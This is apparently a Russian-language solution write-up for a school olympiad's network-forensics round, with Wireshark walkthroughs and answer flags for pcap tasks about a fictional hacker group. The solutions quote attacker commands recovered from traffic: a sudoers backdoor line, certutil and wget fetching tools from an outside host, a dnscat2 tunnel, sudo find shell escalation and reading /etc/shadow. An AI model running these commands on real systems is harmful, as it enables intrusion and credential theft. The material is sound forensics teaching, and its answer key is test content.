Инженерный тур. 2 этап

Задачи направлены на проверку компетенций участников в следующих инцидентах информационной безопасности:

- Обнаружение злоумышленника на периметре. Сервисы.

- Обнаружение злоумышленника на альтернативных периметрах.

- Обнаружение злоумышленника, который уже проник в сеть.

- Задачи на внимательность и вдумчивый анализ дампов трафика.

Командные задачи второго этапа инженерного тура открыты для решения. Соревнование доступно на платформе Яндекс.Контест: https://contest.yandex.ru/contest/70878/enter/.

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/1.pcapng.

Когда сотрудники крупной компании ООО «МосГосСибМорСпецСтройКанал» утром в понедельник открыли свои компьютеры, они не могли и представить, что за ночь их сеть стала объектом одной из самых изощренных атак, организованных хакерской группировкой с кодовым названием «Таежный Кролик». Эта группа известна своим мастерством в долгосрочных и скрытных операциях, и они уже давно стали кошмаром для корпоративных структур.

Вы — член команды по компьютерной криминалистике, к которой пришел клиент и просит провести анализ, что, где и когда хакеры успели сделать в корпоративной сети.

Напишите, какая строка была добавлена в /etc/sudoers, которая позволила хакерам выполнять все команды с правами root.

Формат ответа

NTO(added line with spaces).

Загружаем файл в Wireshark и, т. к. есть исходные данные в виде /etc/sudoers, то ставим фильтр frame contains<</etc/sudoers". Появляются два результата, кликаем на любой ПКМ — follow — TCP Stream и видим команды, которые отправлялись на целевую машину. Наблюдаем команду

echo 'echo "sysadm ALL=(ALL:ALL) NOPASSWD:ALL" >> /etc/sudoers' >> finance_math.shNTO(sysadm ALL=(ALL:ALL) NOPASSWD:ALL).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/2-4.pcapng.

Группировка «Таежный Кролик» проявляла интерес к быстрым и грубым атакам. Их стратегия — внедряться в инфраструктуру, не обращая внимания на оставляемые следы. Они работали ради одного удара, взламывая все, что подвернется под руку, как самые настоящие медвежатники.

Ваша команда обнаружила аномальную деятельность с компьютера одного из сотрудников.

Выясните с помощью дампа трафика, какой браузер использовался для атаки.

Формат ответа

NTO(browser).

Ставим фильтр frame contains "(?i)user-agent" и видим, что везде использовался:

Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0По ссылке https://useragents.io/uas/mozilla-5-0-windows-nt-6-1-win64-x64-rv109-0-gecko-20100101-firefox-115_6d49309020d33ac55d6e92d8234604e9 можно посмотреть подробности.

NTO(firefox).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/2-4.pcapng.

Группировка «Таежный Кролик» проявляла интерес к быстрым и грубым атакам. Их стратегия — внедряться в инфраструктуру, не обращая внимания на оставляемые следы. Они работали ради одного удара, взламывая все, что подвернется под руку, как самые настоящие медвежатники.

Компьютер сотрудника — лишь инструмент, однако реальная цель все еще скрыта от глаз.

Найдите в дампе трафика IP-адрес сервера, на который была произведена атака.

Формат ответа

NTO(xxx.xxx.xxx.xxx).

Посмотреть Statistics — Conversations или Statistics — Endpoints: больше всего соединений/количество трафика на 192.168.37.158.

NTO(192.168.37.158).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/2-4.pcapng.

Группировка «Таежный Кролик» проявляла интерес к быстрым и грубым атакам. Их стратегия — внедряться в инфраструктуру, не обращая внимания на оставляемые следы. Они работали ради одного удара, взламывая все, что подвернется под руку, как самые настоящие медвежатники.

Для полноценного анализа активности хакеров надо понимать не только место атаки, но и ее время.

Найдите в дампе трафика запрос, знаменующий начало атаки «Кролика», и укажите в ответе его время.

Формат ответа

NTO(HH:MM:SS).

Перейдя во вкладку Statistics — Conversations — TCP, можно заметить, что с хоста 192.168.37.157 (очевидно, это как раз скомпрометированный ПК сотрудника, который упоминался в задании 1.2 «Таежный след 1») есть подключения на RDP 192.168.37.158. Используя фильтр tcp.port == 3389, видим, что первое соединение было 2024:07:01 в 09:04:20.

NTO(09:04:20).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/5-7.pcapng.

Группировка «Таежный Кролик» проявляла интерес к быстрым и грубым атакам. Их стратегия — внедряться в инфраструктуру, не обращая внимания на оставляемые следы. Они работали ради одного удара, взламывая все, что подвернется под руку, как самые настоящие медвежатники.

Судя по атаке, цель смогла подобрать пользователя на атакуемой машине. Найдите имя пользователя, скомпрометированное «Кроликом».

Формат ответа

NTO(name).

Полностью просмотрев файл, видим, что хост 192.168.37.157 инициировал SMB2 соединения к 192.168.37.158. Ставим фильтр smb2 на метке времени 12:01:50, 160439 было событие:

Session Setup Request, NTLMSSP_AUTH, User: WORKGROUP\userПосле чего идут запросы по переходу по домашним папкам пользователя user.

NTO(user).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/5-7.pcapng.

Группировка «Таежный Кролик» проявляла интерес к быстрым и грубым атакам. Их стратегия — внедряться в инфраструктуру, не обращая внимания на оставляемые следы. Они работали ради одного удара, взламывая все, что подвернется под руку, как самые настоящие медвежатники.

Судя по атаке, цель смогла подобрать пользователя на атакуемой машине.

Найдите имя компьютера, который был атакован «Кроликом».

Формат ответа

NTO(name).

В том же самом пакете из задания 1.5 «Таежный след 4» видим:

Attribute: NetBIOS domain name: WIN7-VSFI

NTLMV2 Response Item Type: NetBIOS domain name (0x0002)

NTLMV2 Response Item Length: 18

NetBIOS Domain Name: WIN7-VSFINTO(WIN7-VSFI).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/5-7.pcapng.

Группировка «Таежный Кролик» проявляла интерес к быстрым и грубым атакам. Их стратегия — внедряться в инфраструктуру, не обращая внимания на оставляемые следы. Они работали ради одного удара, взламывая все, что подвернется под руку, как самые настоящие медвежатники.

На атакуемой машине хакеры получили доступ к множеству файлов.

Выясните, по каким путям прошелся «Кролик», и укажите в ответе самый длинный из них.

Формат ответа

NTO(\\xxx.xxx.xxx.xxx\folder1\folder2\...).

Пользуемся фильтром smb2 из предыдущих двух заданий (1.5 «Таежный след 4», 1.6 «Таежный след 5») и ближе к концу smb-сессии видим событие

2024-07-01 12:02:06,998206 Create Request File: user\DocumentsВ этом же пакете видим Tree Id:

0x00000005 \\192.168.37.158\Usersскладываем и получаем флаг.

NTO(\\192.168.37.158\Users\user\Documents).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/8.pcapng.

Группировка «Таежный Кролик» проявляла интерес к быстрым и грубым атакам. Их стратегия — внедряться в инфраструктуру, не обращая внимания на оставляемые следы. Они работали ради одного удара, взламывая все, что подвернется под руку, как самые настоящие медвежатники.

Укажите в ответе чексумму заголовка, который возник во время хендшейка подключения хакеров к атакуемой машине по RDP.

Формат ответа

NTO(0xffff).

В данном файле видим множество неудачных попыток установить соединение. В принципе, Wireshark сам подсвечивает начало успешного соединения. Поэтому просто идем к первому большому цветному блоку и смотрим пакет, предшествующий Client Hello.

В нашем случае это 2024-07-01 22:06:10,510545. И в разделе Internet Protocol находим искомое значение:

Header Checksum: 0xb04b [validation disabled]NTO(0xb04b).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/9-13.pcapng.

К команде участников SOC обратились представители ООО «Большие Русские Шлепки».

На протяжении долгого времени они фиксировали аномальное количество сетевой активности в компании, однако ничего не предпринимали.

Как-то раз одна из баз данных неожиданно стала недоступной, к тому же после восстановления доступа в компании обнаружили, что часть информации была модифицирована.

Новый клиент предоставил сетевой трафик одного из серверов, участвовавшей в атаке, и, судя по нему, тут не обошлось без «Таежного Кролика».

Укажите в ответе тип атаки, которым воспользовались хакеры из «Таежного Кролика». Ответ дайте на английском языке только строчными буквами. Если слов несколько, запишите их слитно без пробелов и знаков пунктуации.

Формат ответа

NTO(attackname).

Обнаруживаем множество запросов (с хоста 192.168.133.151) и ответов (с хоста 192.168.133.143) по протоколу PGSQL. Поэтому сначала для удобства ставим фильтр pgsql, далее смотрим запросы и ответы по этому протоколу и обнаруживаем, что есть ответы вида:

Message: password authentication failed for user "postgres".Ставим фильтр

pgsql.message == "password authentication failed for user \"postgres\""И видим явные попытки брутфорса УЗ postgres.

NTO(bruteforce).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/9-13.pcapng.

К команде участников SOC обратились представители ООО «Большие Русские Шлепки».

На протяжении долгого времени они фиксировали аномальное количество сетевой активности в компании, однако ничего не предпринимали.

Как-то раз одна из баз данных неожиданно стала недоступной, к тому же после восстановления доступа в компании обнаружили, что часть информации была модифицирована.

Новый клиент предоставил сетевой трафик одного из серверов, участвовавшей в атаке, и, судя по нему, тут не обошлось без «Таежного Кролика».

Укажите в ответе адрес сервера с атакованной базой данных.

Формат ответа

NTO(xxx.xxx.xxx.xxx).

Обнаруживаем множество запросов (с хоста 192.168.133.151) и ответов (с хоста 192.168.133.143) по протоколу PGSQL. Есть ответы вида:

Message: password authentication failed for user "postgres".Ставим фильтр

pgsql.message == "password authentication failed for user \"postgres\""И видим явные попытки брутфорса УЗ postgres.

NTO(192.168.133.143).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/9-13.pcapng.

К команде участников SOC обратились представители ООО «Большие Русские Шлепки».

На протяжении долгого времени они фиксировали аномальное количество сетевой активности в компании, однако ничего не предпринимали.

Как-то раз одна из баз данных неожиданно стала недоступной, к тому же после восстановления доступа в компании обнаружили, что часть информации была модифицирована.

Новый клиент предоставил сетевой трафик одного из серверов, участвовавшей в атаке, и, судя по нему, тут не обошлось без «Таежного Кролика».

Укажите в ответе количество портов, которые были просканированы хакерами.

Формат ответа

NTO(number).

Ставим фильтр на syn-скан и указываем какой-нибудь хост из тех, что он сканировал, например, 192.168.133.147:

(tcp.flags.syn == 1 && tcp.flags.ack == 0 && ip.src == 192.168.133.151

) && (ip.dst == 192.168.133.147)Дальше смотрим в правый нижний угол: Displayed 1004, отсеиваем Параметр Window: 32120, нехарактерный для syn-скана, и финальный фильтр выглядит так:

((tcp.flags.syn == 1 && tcp.flags.ack == 0 && ip.src == 192.168.133.151

) && (ip.dst == 192.168.133.147)) && !(tcp.window\_size\_value == 32120)Итого получаем: Displayed 1000.

NTO(1000).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/9-13.pcapng.

К команде участников SOC обратились представители ООО «Большие Русские Шлепки».

На протяжении долгого времени они фиксировали аномальное количество сетевой активности в компании, однако ничего не предпринимали.

Как-то раз одна из баз данных неожиданно стала недоступной, к тому же после восстановления доступа в компании обнаружили, что часть информации была модифицирована.

Новый клиент предоставил сетевой трафик одного из серверов, участвовавшей в атаке, и, судя по нему, тут не обошлось без «Таежного Кролика».

Укажите в ответе количество учетных записей, для которых были попытки подобрать пароль.

Формат ответа

NTO(number).

Обнаруживаем множество запросов (с хоста 192.168.133.151) и ответов (с хоста 192.168.133.143) по протоколу PGSQL. Есть ответы вида:

Message: password authentication failed for user "postgres".Ставим фильтр

pgsql.message == "password authentication failed for user \"postgres\""И видим явные попытки брутфорса УЗ postgres.

Ок, меняем фильтр:

pgsql.message != "password authentication failed for user \"postgres\""Сообщений о неудачных аутентификациях фильтр не дает, следовательно, брутилась только УЗ postgres.

NTO(1).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/9-13.pcapng.

К команде участников SOC обратились представители ООО «Большие Русские Шлепки».

На протяжении долгого времени они фиксировали аномальное количество сетевой активности в компании, однако ничего не предпринимали.

Как-то раз одна из баз данных неожиданно стала недоступной, к тому же после восстановления доступа в компании обнаружили, что часть информации была модифицирована.

Новый клиент предоставил сетевой трафик одного из серверов, участвовавшей в атаке, и, судя по нему, тут не обошлось без «Таежного Кролика».

Укажите в ответе название базы данных, которая подверглась атаке.

Формат ответа

NTO(name).

Обнаруживаем множество запросов (с хоста 192.168.133.151) и ответов (с хоста 192.168.133.143) по протоколу PGSQL.

Периодически проскакивают так называемые Startup-запросы (длиной 107 байт), в которых можем увидеть имя пользователя и имя БД, к которым обращается скомпрометированная машина (192.168.133.151):

PostgreSQL

Type: Startup message

Length: 41

Protocol major version: 3

Protocol minor version: 0

Parameter name: user

Parameter value: postgres

Parameter name: database

Parameter value: postgresNTO(postgres).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/4-16.pcap.

Новые клиенты не заставили себя долго ждать. На этот раз обратилось ООО «Крупная Рыба».

Как говорит представитель, один из сотрудников открыл файл, который был приложен к пришедшему на электронную почту письму, после чего были украдены ценные для компании данные.

Судя по тому, что злоумышленник не пытался скрыться и как будто действовал напоказ, данная атака — дело рук «Таежного Кролика».

Укажите в ответе название исполняемого файла, который был вложен в фишинговое письмо.

Формат ответа

NTO(name.format).

Способ 1.

Так как известно, что файл исполняемый, то можно просто нажать Ctrl + F (Packet bytes, String) и ввести .exe.

Во втором совпадении обнаруживаем

Content-Disposition: attachment; filename="mimikatz.exe"Способ 2.

Ставим фильтр

frame matches "filename="NTO(mimikatz.exe).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/4-16.pcap.

Новые клиенты не заставили себя долго ждать. На этот раз обратилось ООО «Крупная Рыба».

Как говорит представитель, один из сотрудников открыл файл, который был приложен к пришедшему на электронную почту письму, после чего были украдены ценные для компании данные.

Судя по тому, что злоумышленник не пытался скрыться и как будто действовал напоказ, данная атака — дело рук «Таежного Кролика».

Укажите в ответе точные дату и время проведения атаки.

Формат ответа

NTO(dd.mm.YYYY HH:MM:SS).

Находим по фильтру пакет с названием файла (см. задачу 1.14 «Браконьерство 1»), смотрим его дату/время.

NTO(08.02.2024 06:49:11).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/4-16.pcap.

Новые клиенты не заставили себя долго ждать. На этот раз обратилось ООО «Крупная Рыба».

Как говорит представитель, один из сотрудников открыл файл, который был приложен к пришедшему на электронную почту письму, после чего были украдены ценные для компании данные.

Судя по тому, что злоумышленник не пытался скрыться и как будто действовал напоказ, данная атака — дело рук «Таежного Кролика».

Определите IP-адрес жертвы внутри корпоративной сети.

Формат ответа

NTO(xxx.xxx.xxx.xxx).

Если зайти в Statistics — Conversations, то из локальных адресов там только 10.10.107.220 (почтовый сервер) и 10.10.104.50.

NTO(10.10.104.50).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/4-16.pcap.

На этот раз жертвами «Таежного Кролика» стала компания ООО «Туннельный синдром», представители которой пришли за помощью.

После первичного анализа стало ясно, что злоумышленники туннелировали трафик через сеть компании, чтобы делать запросы на внешний веб-сервер.

Укажите в ответе название исполняемого файла, который был использован для туннелирования трафика.

Формат ответа

NTO(name.format).

Так как известно, что файл исполняемый, то можно просто нажать Ctrl+F (Packet bytes, String) и ввести .exe.

Видим:

2024-02-08 11:18:42,347077 с удаленного хоста 45.9.148.123 на 10.10.104.50 был скачан файл plink.exe.

NTO(plink.exe).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/17-18.pcap.

На этот раз жертвами «Таежного Кролика» стала компания ООО «Туннельный синдром», представители которой пришли за помощью.

После первичного анализа стало ясно, что злоумышленники туннелировали трафик через сеть компании, чтобы делать запросы на внешний веб-сервер.

Определите адреса машины хакеров и внешнего веб-сервера, на который они отправляли запросы.

Формат ответа

NTO(xxx.xxx.xxx.xxx_yyy.yyy.yyy.yyy).

Так как известно, что файл исполняемый, то можно просто нажать Ctrl+F (Packet bytes, String) и ввести .exe.

Видим:

2024-02-08 11:18:42,347077 с удаленного хоста 45.9.148.123 на 10.10.104.50 был скачан файл plink.exe.

GET /plink.exe HTTP/1.1\r\n

Request Method: GET

Request URI: /plink.exe

Request Version: HTTP/1.1Адрес машины хакеров 45.9.148.123.

Ставим фильтр: ip.src == 10.10.104.50 && http

Отбрасываем локальный хост назначения, отбрасываем агент Microsoft, т. к. его целевые хосты — это погода, апдейты и т. д.:

((ip.src == 10.10.104.50 && http) && !(ip.dst == 10.10.107.100)) && !(http.user\_agent == "Microsoft-CryptoAPI/10.0")Остается два хоста: 18.185.126.178 и 104.21.18.186.

104.21.18.186 отпадает, т. к. это Host: pics.wikireality.ru, соответственно, остается 18.185.126.178.

NTO(45.9.148.123_18.185.126.178).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/19-21.pcap

Однажды за помощью обратился владелец завода «ПроСто», небольшого, но успешного производства кисломолочных продуктов. Он был в панике — украден секретный рецепт, который был не просто частью продукции, а настоящей гордостью предприятия. Этот рецепт стал их конкурентным преимуществом на рынке, и потеря его могла обрушить весь бизнес.

Из опыта известно, что за такими атаками стоит не только желание украсть, но и тщательно спланированная операция, направленная на подрыв доверия и разрушение инфраструктуры, а значит, виноват опять «Таежный Кролик».

Укажите в ответе название домена, в котором происходила атака.

Формат ответа

NTO(domain.name).

Почти сразу видим smb-трафик, в котором фигурирует запись.

Tree Id: 0x00000001 \\dc1.pt.local\sysvolNTO(pt.local).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/19-21.pcap.

Однажды за помощью обратился владелец завода «ПроСто», небольшого, но успешного производства кисломолочных продуктов. Он был в панике — украден секретный рецепт, который был не просто частью продукции, а настоящей гордостью предприятия. Этот рецепт стал их конкурентным преимуществом на рынке, и потеря его могла обрушить весь бизнес.

Из опыта известно, что за такими атаками стоит не только желание украсть, но и тщательно спланированная операция, направленная на подрыв доверия и разрушение инфраструктуры, а значит, виноват опять «Таежный Кролик».

Укажите в ответе IP-адрес файлового сервера в сети, доменное имя которого начинается с fs.

Формат ответа

NTO(xxx.xxx.xxx.xxx).

Можно проверить DNS запросы, в которых фигурирует имя fs:

dns.qry.name contains "fs"В ответе dns-сервера видим имя файлового сервера fs.pt.local:

Standard query response 0x042c A fs.pt.local A 10.10.107.100NTO(10.10.107.100).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/19-21.pcap.

Однажды за помощью обратился владелец завода «ПроСто», небольшого, но успешного производства кисломолочных продуктов. Он был в панике — украден секретный рецепт, который был не просто частью продукции, а настоящей гордостью предприятия. Этот рецепт стал их конкурентным преимуществом на рынке, и потеря его могла обрушить весь бизнес.

Из опыта известно, что за такими атаками стоит не только желание украсть, но и тщательно спланированная операция, направленная на подрыв доверия и разрушение инфраструктуры, а значит, виноват опять «Таежный Кролик».

Судя по всему, начало атаки началось с загрузки файла с помощью Powershell IWR. Укажите в ответе название данного файла.

Формат ответа

NTO(name.format).

Так как известно, что скачивание производилось при помощи Powershell, ставим фильтр: http.user_agent contains "WindowsPowerShell". И видим:

Request URI: /images/english/media_info_euro_dru.pdfNTO(media_info_euro_dru.pdf).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/22-24.pcap.

Новый клиент — новые задачи. На этот раз пришла компания «АкваМиниРалли», занимающаяся гонками на речных лодках. После первичного анализа не было выявлено никакого нелигитимного трафика, однако была уверенность, что это хакеры из «Таежного Кролика», а значит, они точно оставили следы, только как-то их скрыли.

Укажите в ответе название программы, использованной для сокрытия трафика.

Формат ответа

NTO(name.format).

Программа — это исполняемый файл, ищем Ctrl+F (Packet bytes, String) и вводим .exe.

Третий результат нам дает строчку с certutil, кликаем follow stream и видим команды командной строки, т. е. машина скомпрометирована.

Одна из команд:

certutil -urlcache -f http://45.9.148.123/dnscat2-v0.07-client-win32.exe dnscat.exeNTO(dnscat2-v0.07-client-win32.exe).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/22-24.pcap.

Новый клиент — новые задачи. На этот раз пришла компания «АкваМиниРалли», занимающаяся гонками на речных лодках. После первичного анализа не было выявлено никакого нелигитимного трафика, однако была уверенность, что это хакеры из «Таежного Кролика», а значит, они точно оставили следы, только как-то их скрыли.

Укажите в ответе название утилиты, использованной для скачивания программы сокрытия трафика.

Формат ответа

NTO(name).

Начало решения такое же, как в задаче 1.22 «Обмани меня 1», была найдена утилита certutil.

NTO(certutil).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/22-24.pcap.

Новый клиент — новые задачи. На этот раз пришла компания «АкваМиниРалли», занимающаяся гонками на речных лодках. После первичного анализа не было выявлено никакого нелигитимного трафика, однако была уверенность, что это хакеры из «Таежного Кролика», а значит, они точно оставили следы, только как-то их скрыли.

Укажите в ответе название домена, использованного для сокрытия трафика.

Формат ответа

NTO(domain.name).

Из того же стрима консоли (задача 1.22 «Обмани меня 1») видим команду:

dnscat.exe --dns server=45.9.148.123,domain=microsoft.com --secret=70533ebf1edf88c47f941febcecce253NTO(microsoft.com).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/25-29.pcapng.

Уже известно, что хакеры из «Таежного Кролика» ни перед чем не остановятся, а значит, новый клиент не за горами. И это оказалось действительно так: совсем скоро за помощью обратилась компания «Джон Сильвер», у которой в интернет утекли данные сотрудников.

Помогите разобраться, как злоумышленники смогли это сделать, и был ли причастен «Таежный Кролик» к этому.

Укажите в ответе название выгруженного архива.

Формат ответа

NTO(name.format).

SMB- и FTP-протоколы не дают ничего интересного. Смотрим http, а именно, код 200, который сигнализирует о том, что файл/страница были переданы успешно:

http.response.code == 200Видим:

HTTP/1.1 200 OK (application/zip)

Full request URI: http://192.168.238.155/ServerAdministrator/secure.zipNTO(secure.zip).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/25-29.pcapng.

Уже известно, что хакеры из «Таежного Кролика» ни перед чем не остановятся, а значит, новый клиент не за горами. И это оказалось действительно так: совсем скоро за помощью обратилась компания «Джон Сильвер», у которой в интернет утекли данные сотрудников.

Помогите разобраться, как злоумышленники смогли это сделать, и был ли причастен «Таежный Кролик» к этому.

Укажите в ответе порт злоумышленника, через который был прокинут reverse-shell.

Формат ответа

NTO(number).

Хакеры часто используют команды вида whoami или id для проверки своих привилегий. Поэтому Ctrl + F, и ищем whoami.

Находим сессию шелла и видим, что он идет от машины 192.168.238.155 на порт 1234 машины злоумышленника 192.168.238.128.

NTO(1234).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/25-29.pcapng.

Уже известно, что хакеры из «Таежного Кролика» ни перед чем не остановятся, а значит, новый клиент не за горами. И это оказалось действительно так: совсем скоро за помощью обратилась компания «Джон Сильвер», у которой в интернет утекли данные сотрудников.

Помогите разобраться, как злоумышленники смогли это сделать, и был ли причастен «Таежный Кролик» к этому.

Укажите в ответе VERSION_ID целевой системы.

Формат ответа

NTO(xx.xx).

Просматривая сессию шелла из задачи 1.26 «Остров сокровищ 2», видим команду:

cat /etc/*releaseи ответ:

DISTRIB_RELEASE=20.04NTO(20.04).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/30-32.pcapng.

Появился новый клиент — сеть ресторанов «Сою оставь в рагу», популярное заведение с несколькими филиалами по городу. Система бухгалтерии, как и в большинстве ресторанных сетей, была связана с несколькими внутренними и облачными сервисами. Одна из бухгалтеров в конце рабочего дня открыла файл, который, как она считала, был отправлен ей коллегой из другого филиала.

Содержание файла было абсолютно обычным — стандартный бухгалтерский отчет с деталями по расходам и прибыли. Но как только она запустила документ, началась аномальная активность в корпоративной сети. Ну не может ведь одна хакерская группировка сделать столько всего... Или может?

Укажите IP-адрес, с которого злоумышленник начал атаку.

Формат ответа

NTO(xxx.xxx.xxx.xxx).

Открываем conversations и видим, что машина 192.168.238.162 обменивалась большим числом пакетов с портом \(4444\) машины 192.168.238.128, что очень подозрительно, т. к. такого вида нестандартные порты часто используют злоумышленники. Ставим фильтр:

ip.addr == 192.168.238.162 && ip.addr == 192.168.238.128Смотрим Follow TCP stream и видим вводы и выводы консоли, что подтверждает наше предположение.

NTO(192.168.238.128).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/30-32.pcapng.

Появился новый клиент — сеть ресторанов «Сою оставь в рагу», популярное заведение с несколькими филиалами по городу. Система бухгалтерии, как и в большинстве ресторанных сетей, была связана с несколькими внутренними и облачными сервисами. Одна из бухгалтеров в конце рабочего дня открыла файл, который, как она считала, был отправлен ей коллегой из другого филиала.

Содержание файла было абсолютно обычным — стандартный бухгалтерский отчет с деталями по расходам и прибыли. Но как только она запустила документ, началась аномальная активность в корпоративной сети. Ну не может ведь одна хакерская группировка сделать столько всего... Или может?

Укажите тип шелла, используемый злоумышленником.

Формат ответа

NTO(word_shell).

Ставим фильтр

ip.addr == 192.168.238.162 && ip.addr == 192.168.238.128Вот очередность соединений:

| Source | Dest | Info | |

|---|---|---|---|

| 1 | 192.168.238.162:46440 | 192.168.238.128:4444 | 46440 → 4444 [SYN] Seq=0 Win=64240 Len=0..... |

| 2 | 192.168.238.128:4444 | 192.168.238.162:46440 | 4444 → 46440 [SYN, ACK] Seq=0 Ack=1 Win=31856 |

| 3 | 192.168.238.162:46440 | 192.168.238.128:4444 | 46440 → 4444 [ACK] Seq=1 Ack=1 Win=64256 Len=0 |

NTO(reverse_shell).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/30-32.pcapng.

Появился новый клиент — сеть ресторанов «Сою оставь в рагу», популярное заведение с несколькими филиалами по городу. Система бухгалтерии, как и в большинстве ресторанных сетей, была связана с несколькими внутренними и облачными сервисами. Одна из бухгалтеров в конце рабочего дня открыла файл, который, как она считала, был отправлен ей коллегой из другого филиала.

Содержание файла было абсолютно обычным — стандартный бухгалтерский отчет с деталями по расходам и прибыли. Но как только она запустила документ, началась аномальная активность в корпоративной сети. Ну не может ведь одна хакерская группировка сделать столько всего... Или может?

Укажите инструмент (без учета расширения), с помощью которого злоумышленник проанализировал конфигурацию целевой системы.

Формат ответа

NTO(tool).

Смотрим все ту же сессию из предыдущих заданий (1.28 «Кухонная заварушка 1») и видим команды на скачивание, установку атрибутов запуска и выполнение linpeas.sh:

wget http://192.168.238.128/linpeas.sh

chmod +x linpeas.sh

./linpeas.shNTO(linpeas).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/33-36.pcapng

Когда директор школы олбанского языка утром открыла свой компьютер, чтобы подготовиться к занятиям, она не ожидала, что этот день изменит всю их работу.

Учебное заведение, не так давно ставшее популярным благодаря уникальным курсам по изучению олбанского языка, стало жертвой хакера. И все, как всегда, указывало на «Таежного Кролика».

Укажите, с какого порта машины жертвы выполняется подключение к машине злоумышленника.

Формат ответа

NTO(number).

Хакеры часто используют команды вида whoami или id для проверки своих привилегий. Поэтому Ctrl + F, и ищем whoami.

Находим сессию шелла и видим, что он идет от машины 192.168.238.128 с порта \(56844\) на порт \(2222\) машины злоумышленника 192.168.238.158.

NTO(56844).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/33-36.pcapng.

Когда директор школы олбанского языка утром открыла свой компьютер, чтобы подготовиться к занятиям, она не ожидала, что этот день изменит всю их работу.

Учебное заведение, не так давно ставшее популярным благодаря уникальным курсам по изучению олбанского языка, стало жертвой хакера. И все, как всегда, указывало на «Таежного Кролика».

Укажите название утилиты, при помощи которой злоумышленник добился повышения привилегий.

Формат ответа

NTO(name).



Просматривая сессию из задания 1.31, находим следующие строчки:

sudo -l

Matching Defaults entries for user on energy:

env_reset, mail_badpass,

secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/ sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User user may run the following commands on energy:

(ALL) /usr/bin/grep, /usr/bin/find, /usr/bin/cat

sudo find . -exec /bin/sh \; -quit

id

uid=0(root) gid=0(root) groups=0(root)NTO(find).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/33-36.pcapng.

Когда директор школы олбанского языка утром открыла свой компьютер, чтобы подготовиться к занятиям, она не ожидала, что этот день изменит всю их работу.

Учебное заведение, не так давно ставшее популярным благодаря уникальным курсам по изучению олбанского языка, стало жертвой хакера. И все, как всегда, указывало на «Таежного Кролика».

Укажите TTL пакетов, относящихся к шеллу между машинами злоумышленника и жертвы.

Формат ответа

NTO(number).

Ставим фильтр

ip.addr == 192.168.238.128 && ip.addr == 192.168.238.158Просматривая данные любого пакета IP протокола между хостами 192.168.238.128 и 192.168.238.158, видим значение

Time to Live: 64NTO(64).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/33-36.pcapng.

Когда директор школы олбанского языка утром открыла свой компьютер, чтобы подготовиться к занятиям, она не ожидала, что этот день изменит всю их работу.

Учебное заведение, не так давно ставшее популярным благодаря уникальным курсам по изучению олбанского языка, стало жертвой хакера. И все, как всегда, указывало на «Таежного Кролика».

Укажите название конфиденциального файла, содержащего учетные записи пользователей системы, который был прочитан злоумышленниками.

Формат ответа

NTO(name).

Смотрим сессию между хостами 192.168.238.128 и 192.168.238.158 и видим команду

cat /etc/shadowNTO(shadow).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/37-41.pcapng.

В этот раз новые клиенты не пришли, что вызвало сильное смущение. Задумавшись о том, почему хакеры из «Таежного Кролика» решили отдохнуть, поняли, что причин этому нет. Если нет причин отдыхать, то они точно кого-то взламывают. А раз никто не пришел, они атакуют того, кто прийти за помощью не может...

Дрожащими руками решили проверить трафик внутри корпоративной сети и поняли, что новой целью стала сама корпоративная сеть!

Укажите количество DNS-пакетов в собранном трафике.

Формат ответа

NTO(number).

Вводим фильтр:

dnsи смотрим в правый нижний угол:

Displayed: 60NTO(60).

Файл: https://disk.yandex.ru/d/TxENl8hWxy5_rQ/pcaps/37-41.pcapng.

В этот раз новые клиенты не пришли, что вызвало сильное смущение. Задумавшись о том, почему хакеры из «Таежного Кролика» решили отдохнуть, поняли, что причин этому нет. Если нет причин отдыхать, то они точно кого-то взламывают. А раз никто не пришел, они атакуют того, кто прийти за помощью не может...

